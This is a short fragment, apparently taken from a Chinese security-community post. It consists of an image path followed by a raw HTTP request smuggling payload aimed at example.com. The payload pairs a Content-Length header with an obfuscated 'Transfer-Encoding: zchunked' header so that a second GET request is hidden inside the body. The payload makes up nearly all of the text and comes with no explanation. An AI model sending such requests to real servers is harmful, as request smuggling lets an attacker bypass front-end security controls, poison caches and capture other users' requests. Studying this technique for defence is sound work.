 POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: x=1&q=smugging&x=
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com
先知社区